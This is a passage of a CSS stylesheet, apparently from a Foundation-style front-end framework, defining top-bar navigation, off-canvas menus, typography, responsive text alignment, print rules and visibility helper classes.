    padding: 8px .53125rem 2px;
    text-transform: uppercase
}

.js-generated {
    display: block
}

@media only screen and (min-width:61.3125em) {
    .top-bar .title-area,
    .top-bar-section ul li {
        float: left
    }
    .top-bar-section li.active:not(.has-form) a:not(.button):hover,
    .top-bar-section li.hover>a:not(.button) {
        background: #fff;
        color: #faae5c
    }
    .top-bar {
        background: #fff;
        overflow: visible
    }
    .top-bar:after,
    .top-bar:before {
        content: " ";
        display: table
    }
    .top-bar:after {
        clear: both
    }
    .top-bar .toggle-topbar {
        display: none
    }
    .top-bar .name h1 a,
    .top-bar .name h2 a,
    .top-bar .name h3 a,
    .top-bar .name h4 a,
    .top-bar .name h5 a,
    .top-bar .name h6 a {
        width: auto
    }
    .top-bar .button,
    .top-bar .has-form>.button,
    .top-bar .has-form>button,
    .top-bar button,
    .top-bar input,
    .top-bar select {
        font-size: .875rem;
        height: 1.75rem;
        position: relative;
        top: 1.78125rem
    }
    .top-bar.expanded {
        background: #fff
    }
    .contain-to-grid .top-bar {
        margin: 0 auto;
        max-width: 75rem
    }
    .top-bar-section {
        transition: none 0 0;
        left: 0!important
    }
    .top-bar-section ul {
        display: inline;
        height: auto!important;
        width: auto
    }
    .top-bar-section ul li .js-generated {
        display: none
    }
    .top-bar-section li:not(.has-form) a:not(.button) {
        background: #fff;
        line-height: 1.875rem;
        padding: 0 .53125rem
    }
    .top-bar-section li:not(.has-form) a:not(.button):hover {
        background: #fff
    }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
        background: #fff;
        color: #faae5c;
        line-height: 1.875rem;
        padding: 0 .53125rem
    }
    .top-bar-section .has-dropdown>a {
        padding-right: 1.78125rem!important
    }
    .top-bar-section .has-dropdown>a:after {
        border: 5px inset;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: #333 transparent transparent;
        border-top-style: solid;
        margin-top: -2.5px;
        top: 1.0625rem
    }
    .top-bar-section .has-dropdown.moved {
        position: relative
    }
    .top-bar-section .has-dropdown.moved>.dropdown {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px;
        display: block
    }
    .top-bar-section .has-dropdown.hover>.dropdown,
    .top-bar-section .has-dropdown.not-click:hover>.dropdown,
    .top-bar-section .has-dropdown>a:focus+.dropdown {
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute!important
    }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown>a:after {
        border: none;
        content: "\00bb";
        top: .1875rem;
        right: 5px
    }
    .top-bar-section .dropdown {
        left: 0;
        background: 0 0;
        min-width: 100%;
        top: auto
    }
    .top-bar-section .dropdown li a {
        background: #fa5c5d;
        color: #fff;
        line-height: 1.875rem;
        padding: 12px .53125rem;
        white-space: nowrap
    }
    .top-bar-section .dropdown li:not(.has-form):not(.active)>a:not(.button) {
        background: #fa5c5d;
        color: #fff
    }
    .top-bar-section .dropdown li:not(.has-form):not(.active):hover>a:not(.button) {
        color: #faae5c;
        background: #fa5c5d
    }
    .top-bar-section .dropdown li label {
        background: #fff;
        white-space: nowrap
    }
    .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0
    }
    .top-bar-section>ul>.divider,
    .top-bar-section>ul>[role=separator] {
        border-right: solid 1px #F98485;
        border-bottom: none;
        border-top: none;
        clear: none;
        height: 1.875rem;
        width: 0
    }
    .top-bar-section .has-form {
        background: #fff;
        height: 5.3125rem;
        padding: 0 .53125rem
    }
    .top-bar-section .right li .dropdown {
        left: auto;
        right: 0
    }
    .top-bar-section .right li .dropdown li .dropdown {
        right: 100%
    }
    .top-bar-section .left li .dropdown {
        right: auto;
        left: 0
    }
    .top-bar-section .left li .dropdown li .dropdown {
        left: 100%
    }
    .no-js .top-bar-section ul li:active>a,
    .no-js .top-bar-section ul li:hover>a {
        background: #fff;
        color: #faae5c
    }
    .no-js .top-bar-section .has-dropdown:hover>.dropdown,
    .no-js .top-bar-section .has-dropdown>a:focus+.dropdown {
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute!important
    }
}

.inner-wrap,
.left-submenu {
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -ms-transition: -ms-transform .5s ease;
    -o-transition: -o-transform .5s ease
}

.left-small,
.right-small,
.tab-bar-section {
    top: 0;
    position: absolute
}

.inner-wrap:after,
hr {
    clear: both
}

.inner-wrap,
.off-canvas-wrap {
    width: 100%;
    position: relative
}

.text-left {
    text-align: left!important
}

.text-right {
    text-align: right!important
}

.text-center {
    text-align: center!important
}

.text-justify {
    text-align: justify!important
}

@media only screen and (max-width:40em) {
    .small-only-text-left {
        text-align: left!important
    }
    .small-only-text-right {
        text-align: right!important
    }
    .small-only-text-center {
        text-align: center!important
    }
    .small-only-text-justify {
        text-align: justify!important
    }
}

@media only screen {
    .small-text-left {
        text-align: left!important
    }
    .small-text-right {
        text-align: right!important
    }
    .small-text-center {
        text-align: center!important
    }
    .small-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:40.0625em) and (max-width:64em) {
    .medium-only-text-left {
        text-align: left!important
    }
    .medium-only-text-right {
        text-align: right!important
    }
    .medium-only-text-center {
        text-align: center!important
    }
    .medium-only-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:40.0625em) {
    .medium-text-left {
        text-align: left!important
    }
    .medium-text-right {
        text-align: right!important
    }
    .medium-text-center {
        text-align: center!important
    }
    .medium-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:64.0625em) and (max-width:90em) {
    .large-only-text-left {
        text-align: left!important
    }
    .large-only-text-right {
        text-align: right!important
    }
    .large-only-text-center {
        text-align: center!important
    }
    .large-only-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:64.0625em) {
    .large-text-left {
        text-align: left!important
    }
    .large-text-right {
        text-align: right!important
    }
    .large-text-center {
        text-align: center!important
    }
    .large-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:90.0625em) and (max-width:120em) {
    .xlarge-only-text-left {
        text-align: left!important
    }
    .xlarge-only-text-right {
        text-align: right!important
    }
    .xlarge-only-text-center {
        text-align: center!important
    }
    .xlarge-only-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:90.0625em) {
    .xlarge-text-left {
        text-align: left!important
    }
    .xlarge-text-right {
        text-align: right!important
    }
    .xlarge-text-center {
        text-align: center!important
    }
    .xlarge-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:120.0625em) and (max-width:6249999.9375em) {
    .xxlarge-only-text-left {
        text-align: left!important
    }
    .xxlarge-only-text-right {
        text-align: right!important
    }
    .xxlarge-only-text-center {
        text-align: center!important
    }
    .xxlarge-only-text-justify {
        text-align: justify!important
    }
}

@media only screen and (min-width:120.0625em) {
    .xxlarge-text-left {
        text-align: left!important
    }
    .xxlarge-text-right {
        text-align: right!important
    }
    .xxlarge-text-center {
        text-align: center!important
    }
    .xxlarge-text-justify {
        text-align: justify!important
    }
}

blockquote,
dd,
div,
dl,
dt,
form,
h1,
h2,
h3,
h4,
h5,
h6,
li,
ol,
p,
pre,
td,
th,
ul {
    margin: 0;
    padding: 0
}

a {
    line-height: inherit
}

p,
p.lead {
    line-height: 1.6
}

a img {
    border: none
}

p {
    font-size: 1rem;
    margin-bottom: 1.25rem;
    text-rendering: optimizeLegibility
}

.subheader,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 400;
    margin-top: .2rem;
    margin-bottom: .5rem
}

p.lead {
    font-size: 1.21875rem
}

p aside {
    font-size: .875rem;
    font-style: italic;
    line-height: 1.35
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222;
    font-family: "PT Sans", sans-serif;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeLegibility
}

blockquote,
em,
i {
    font-style: italic
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    color: #6f6f6f;
    font-size: 60%;
    line-height: 0
}

h1 {
    font-size: 1.0625rem
}

h2 {
    font-size: 1.6875rem
}

h3 {
    font-size: 1.375rem
}

h4,
h5 {
    font-size: 1.125rem
}

h6 {
    font-size: 1rem
}

.subheader {
    line-height: 1.4;
    color: #6f6f6f
}

b,
em,
i,
small,
strong {
    line-height: inherit
}

hr {
    border: solid #ddd;
    border-width: 1px 0 0;
    height: 0;
    margin: 1.25rem 0 1.1875rem
}

b,
strong {
    font-weight: 700
}

small {
    font-size: 60%
}

code {
    background-color: #f8f8f8;
    border-color: #dfdfdf;
    border-style: solid;
    border-width: 1px;
    color: #333;
    font-family: Consolas, "Liberation Mono", Courier, monospace;
    font-weight: 400;
    padding: .125rem .3125rem .0625rem
}

.vcard .fn,
.vevent .summary,
.vevent abbr,
dl dt,
ul.off-canvas-list li label {
    font-weight: 700
}

dl,
ol,
ul {
    font-family: inherit;
    font-size: 1rem;
    line-height: 1.6;
    margin-bottom: 1.25rem
}

ul {
    margin-left: 1.1rem
}

ul li ol,
ul li ul {
    margin-left: 1.25rem;
    margin-bottom: 0
}

ul.circle,
ul.disc,
ul.square {
    margin-left: 1.1rem
}

ul.circle li ul,
ul.disc li ul,
ul.square li ul {
    list-style: inherit
}

ul.square {
    list-style-type: square
}

ul.circle {
    list-style-type: circle
}

ul.disc {
    list-style-type: disc
}

ol {
    margin-left: 1.4rem
}

ol li ol,
ol li ul {
    margin-left: 1.25rem;
    margin-bottom: 0
}

.no-bullet {
    list-style-type: none;
    margin-left: 0
}

.no-bullet li ol,
.no-bullet li ul {
    margin-left: 1.25rem;
    margin-bottom: 0;
    list-style: none
}

dl dt {
    margin-bottom: .3rem
}

dl dd {
    margin-bottom: .75rem
}

.vcard,
blockquote {
    margin: 0 0 1.25rem
}

abbr,
acronym {
    text-transform: uppercase;
    font-size: 90%;
    color: #222;
    cursor: help
}

abbr {
    text-transform: none
}

abbr[title] {
    border-bottom: 1px dotted #ddd
}

blockquote {
    padding: .5625rem 1.25rem 0 1.1875rem
}

blockquote cite {
    display: block;
    color: #555
}

blockquote cite:before {
    content: "\2014 \0020"
}

blockquote cite a,
blockquote cite a:visited {
    color: #555
}

blockquote,
blockquote p {
    line-height: 1.6;
    color: #6f6f6f
}

.vcard {
    display: inline-block;
    border: 1px solid #ddd;
    padding: .625rem .75rem
}

.vcard li {
    margin: 0;
    display: block
}

.vcard .fn {
    font-size: .9375rem
}

.vevent abbr {
    cursor: default;
    border: none;
    padding: 0 .0625rem
}

@media only screen and (min-width:40.0625em) {
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        line-height: 1.4
    }
    h1,
    h3 {
        font-size: 1.6875rem
    }
    h2 {
        font-size: 2.3125rem
    }
    h4 {
        font-size: 1.4375rem
    }
    h5 {
        font-size: 1.125rem
    }
    h6 {
        font-size: 1rem
    }
}

@media print {
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    * {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]:after {
        content: " (" attr(href) ")"
    }
    abbr[title]:after {
        content: " (" attr(title) ")"
    }
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .34in
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.off-canvas-wrap {
    -webkit-backface-visibility: hidden;
    overflow: hidden
}

.off-canvas-wrap.move-bottom,
.off-canvas-wrap.move-left,
.off-canvas-wrap.move-right,
.off-canvas-wrap.move-top {
    min-height: 100%;
    -webkit-overflow-scrolling: touch
}

.inner-wrap {
    transition: transform .5s ease
}

.left-small,
.right-small,
.tab-bar .menu-icon {
    height: 2.8125rem;
    width: 2.8125rem
}

.inner-wrap:after,
.inner-wrap:before {
    content: " ";
    display: table
}

.tab-bar {
    -webkit-backface-visibility: hidden;
    background: #fff;
    color: #333;
    height: 2.8125rem;
    line-height: 2.8125rem;
    position: relative
}

.tab-bar h1,
.tab-bar h2,
.tab-bar h3,
.tab-bar h4,
.tab-bar h5,
.tab-bar h6 {
    color: #333;
    font-weight: 700;
    line-height: 2.8125rem;
    margin: 0
}

.tab-bar h1,
.tab-bar h2,
.tab-bar h3,
.tab-bar h4 {
    font-size: 1.125rem
}

.left-small {
    border-right: solid 1px #fff;
    left: 0
}

.right-small {
    border-left: solid 1px #fff;
    right: 0
}

.tab-bar-section {
    height: 2.8125rem;
    padding: 0 .625rem;
    text-align: center
}

.tab-bar-section.left {
    text-align: left;
    left: 0;
    right: 2.8125rem
}

.tab-bar-section.right {
    text-align: right;
    left: 2.8125rem;
    right: 0
}

.tab-bar-section.middle {
    left: 2.8125rem;
    right: 2.8125rem
}

.tab-bar .menu-icon {
    color: #fa5c5d;
    display: block;
    padding: 0;
    position: relative;
    text-indent: 2.1875rem;
    transform: translate3d(0, 0, 0)
}

.tab-bar .menu-icon span::after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    margin-top: -.5rem;
    left: .90625rem;
    box-shadow: 0 0 0 1px #fa5c5d, 0 7px 0 1px #fa5c5d, 0 14px 0 1px #fa5c5d;
    width: 1rem
}

.left-off-canvas-menu,
.right-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: #333;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform .5s ease 0s;
    width: 15.625rem;
    bottom: 0;
    top: 0
}

.tab-bar .menu-icon span:hover:after {
    box-shadow: 0 0 0 1px #e80709, 0 7px 0 1px #e80709, 0 14px 0 1px #e80709
}

.left-off-canvas-menu {
    z-index: 1001;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0
}

.left-off-canvas-menu * {
    -webkit-backface-visibility: hidden
}

.right-off-canvas-menu {
    z-index: 1001;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0
}

.bottom-off-canvas-menu,
.top-off-canvas-menu {
    -webkit-backface-visibility: hidden;
    background: #333;
    box-sizing: content-box;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    transition: transform .5s ease 0s;
    z-index: 1001;
    width: 100%;
    height: 18.75rem
}

.right-off-canvas-menu * {
    -webkit-backface-visibility: hidden
}

.top-off-canvas-menu {
    bottom: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    top: 0
}

.top-off-canvas-menu * {
    -webkit-backface-visibility: hidden
}

.bottom-off-canvas-menu {
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    bottom: 0
}

.move-bottom .exit-off-canvas,
.move-left .exit-off-canvas,
.move-right .exit-off-canvas,
.move-top .exit-off-canvas {
    z-index: 1002;
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.bottom-off-canvas-menu * {
    -webkit-backface-visibility: hidden
}

ul.off-canvas-list {
    list-style-type: none;
    margin: 0;
    padding: 0
}

ul.off-canvas-list li label {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999;
    display: block;
    font-size: .75rem;
    margin: 0;
    padding: .3rem .9375rem;
    text-transform: uppercase
}

ul.off-canvas-list li a {
    border-bottom: 1px solid #262626;
    color: rgba(255, 255, 255, .7);
    display: block;
    padding: .66667rem;
    transition: background .3s ease
}

.bottom-submenu .back>a,
.left-submenu .back>a,
.right-submenu .back>a,
.top-submenu .back>a {
    color: #999;
    padding: .3rem .9375rem;
    text-transform: uppercase;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    font-weight: 700
}

ul.off-canvas-list li a:active,
ul.off-canvas-list li a:hover {
    background: #b3b3b3
}

.move-right>.inner-wrap {
    -webkit-transform: translate3d(15.625rem, 0, 0);
    -moz-transform: translate3d(15.625rem, 0, 0);
    -ms-transform: translate(15.625rem, 0);
    -o-transform: translate3d(15.625rem, 0, 0);
    transform: translate3d(15.625rem, 0, 0)
}

.move-right .exit-off-canvas {
    background: rgba(255, 255, 255, .2)
}

@media only screen and (min-width:40.0625em) {
    .move-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.move-left>.inner-wrap {
    -webkit-transform: translate3d(-15.625rem, 0, 0);
    -moz-transform: translate3d(-15.625rem, 0, 0);
    -ms-transform: translate(-15.625rem, 0);
    -o-transform: translate3d(-15.625rem, 0, 0);
    transform: translate3d(-15.625rem, 0, 0)
}

.move-left .exit-off-canvas {
    background: rgba(255, 255, 255, .2)
}

@media only screen and (min-width:40.0625em) {
    .move-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.move-top>.inner-wrap {
    -webkit-transform: translate3d(0, -18.75rem, 0);
    -moz-transform: translate3d(0, -18.75rem, 0);
    -ms-transform: translate(0, -18.75rem);
    -o-transform: translate3d(0, -18.75rem, 0);
    transform: translate3d(0, -18.75rem, 0)
}

.move-top .exit-off-canvas {
    background: rgba(255, 255, 255, .2)
}

@media only screen and (min-width:40.0625em) {
    .move-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.move-bottom>.inner-wrap {
    -webkit-transform: translate3d(0, 18.75rem, 0);
    -moz-transform: translate3d(0, 18.75rem, 0);
    -ms-transform: translate(0, 18.75rem);
    -o-transform: translate3d(0, 18.75rem, 0);
    transform: translate3d(0, 18.75rem, 0)
}

.move-bottom .exit-off-canvas {
    background: rgba(255, 255, 255, .2)
}

@media only screen and (min-width:40.0625em) {
    .move-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.offcanvas-overlap .bottom-off-canvas-menu,
.offcanvas-overlap .left-off-canvas-menu,
.offcanvas-overlap .right-off-canvas-menu,
.offcanvas-overlap .top-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003
}

.offcanvas-overlap .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, .2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002
}

@media only screen and (min-width:40.0625em) {
    .offcanvas-overlap .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.offcanvas-overlap-left .right-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003
}

.offcanvas-overlap-left .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, .2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002
}

@media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-left .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.offcanvas-overlap-right .left-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003
}

.offcanvas-overlap-right .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, .2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002
}

@media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-right .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.offcanvas-overlap-top .bottom-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003
}

.offcanvas-overlap-top .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, .2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002
}

@media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-top .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.offcanvas-overlap-bottom .top-off-canvas-menu {
    -ms-transform: none;
    -webkit-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    z-index: 1003
}

.offcanvas-overlap-bottom .exit-off-canvas {
    -webkit-backface-visibility: hidden;
    box-shadow: -4px 0 4px rgba(0, 0, 0, .5), 4px 0 4px rgba(0, 0, 0, .5);
    cursor: pointer;
    transition: background .3s ease;
    -webkit-tap-highlight-color: transparent;
    background: rgba(255, 255, 255, .2);
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1002
}

@media only screen and (min-width:40.0625em) {
    .offcanvas-overlap-bottom .exit-off-canvas:hover {
        background: rgba(255, 255, 255, .05)
    }
}

.no-csstransforms .left-off-canvas-menu {
    left: -15.625rem
}

.no-csstransforms .right-off-canvas-menu {
    right: -15.625rem
}

.no-csstransforms .top-off-canvas-menu {
    top: -18.75rem
}

.no-csstransforms .bottom-off-canvas-menu {
    bottom: -18.75rem
}

.left-submenu,
.right-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    bottom: 0;
    box-sizing: content-box;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 15.625rem
}

.no-csstransforms .move-left>.inner-wrap {
    right: 15.625rem
}

.no-csstransforms .move-right>.inner-wrap {
    left: 15.625rem
}

.no-csstransforms .move-top>.inner-wrap {
    right: 18.75rem
}

.no-csstransforms .move-bottom>.inner-wrap {
    left: 18.75rem
}

.left-submenu {
    background: #333;
    margin: 0;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
    transition: transform .5s ease
}

.right-submenu,
.top-submenu {
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -ms-transition: -ms-transform .5s ease;
    -o-transition: -o-transform .5s ease
}

.left-submenu * {
    -webkit-backface-visibility: hidden
}

.left-submenu .back>a {
    background: #444;
    margin: 0
}

.left-submenu .back>a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e
}

.left-submenu .back>a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline
}

.left-submenu.move-right,
.left-submenu.offcanvas-overlap,
.left-submenu.offcanvas-overlap-right {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.right-submenu {
    background: #333;
    margin: 0;
    z-index: 1002;
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    right: 0;
    transition: transform .5s ease
}

.bottom-submenu,
.top-submenu {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    height: 18.75rem;
    z-index: 1002;
    width: 100%;
    -webkit-backface-visibility: hidden;
    bottom: 0;
    box-sizing: content-box
}

.right-submenu * {
    -webkit-backface-visibility: hidden
}

.right-submenu .back>a {
    background: #444;
    margin: 0
}

.right-submenu .back>a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e
}

.right-submenu .back>a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline
}

.right-submenu.move-left,
.right-submenu.offcanvas-overlap,
.right-submenu.offcanvas-overlap-left {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.top-submenu {
    background: #333;
    margin: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    transition: transform .5s ease
}

.top-submenu * {
    -webkit-backface-visibility: hidden
}

.top-submenu .back>a {
    background: #444;
    margin: 0
}

.top-submenu .back>a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e
}

.top-submenu.move-bottom,
.top-submenu.offcanvas-overlap,
.top-submenu.offcanvas-overlap-bottom {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.bottom-submenu {
    background: #333;
    margin: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    -ms-transition: -ms-transform .5s ease;
    -o-transition: -o-transform .5s ease;
    transition: transform .5s ease
}

.bottom-submenu * {
    -webkit-backface-visibility: hidden
}

.bottom-submenu .back>a {
    background: #444;
    margin: 0
}

.bottom-submenu .back>a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e
}

.bottom-submenu.move-top,
.bottom-submenu.offcanvas-overlap,
.bottom-submenu.offcanvas-overlap-top {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.left-off-canvas-menu ul.off-canvas-list li.has-submenu>a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline
}

.right-off-canvas-menu ul.off-canvas-list li.has-submenu>a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline
}

@media only screen {
    .hide-for-large,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-medium,
    .hide-for-medium-only,
    .hide-for-medium-up,
    .hide-for-xlarge,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up,
    .show-for-large-down,
    .show-for-medium-down,
    .show-for-small,
    .show-for-small-down,
    .show-for-small-only,
    .show-for-small-up,
    .show-for-xlarge-down,
    .show-for-xxlarge-down {
        display: inherit!important
    }
    .hide-for-large-down,
    .hide-for-medium-down,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-small-only,
    .hide-for-small-up,
    .hide-for-xlarge-down,
    .hide-for-xxlarge-down,
    .show-for-large,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-medium,
    .show-for-medium-only,
    .show-for-medium-up,
    .show-for-xlarge,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none!important
    }
    .hidden-for-large,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-medium,
    .hidden-for-medium-only,
    .hidden-for-medium-up,
    .hidden-for-xlarge,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up,
    .visible-for-large-down,
    .visible-for-medium-down,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-small-only,
    .visible-for-small-up,
    .visible-for-xlarge-down,
    .visible-for-xxlarge-down {
        position: static!important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto
    }
    .hidden-for-large-down,
    .hidden-for-medium-down,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-small-only,
    .hidden-for-small-up,
    .hidden-for-xlarge-down,
    .hidden-for-xxlarge-down,
    .visible-for-large,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-medium,
    .visible-for-medium-only,
